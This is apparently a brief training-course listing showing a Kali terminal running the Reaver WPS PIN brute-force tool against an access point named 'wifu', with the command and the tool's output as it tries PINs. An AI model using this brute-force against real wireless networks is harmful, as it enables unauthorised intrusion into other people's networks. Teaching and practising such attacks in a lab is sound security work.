 kali@kali:~$ sudo reaver -b 34:08:04:09:3D:38 -i wlan0mon -v
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner
<cheffner@tacnetsol.com>
[+] Waiting for beacon from 34:08:04:09:3D:38
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Received beacon from 34:08:04:09:3D:38
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "00005678"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "01235678"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "11115670"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "22225672"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] Trying pin "33335674"
[+] Associated with 34:08:04:09:3D:38 (ESSID: wifu)
[+] 0.05% complete @ 1985-10-27 11:00:00 (2 seconds/pin)
...
Listing 2 - Launching attack using reaver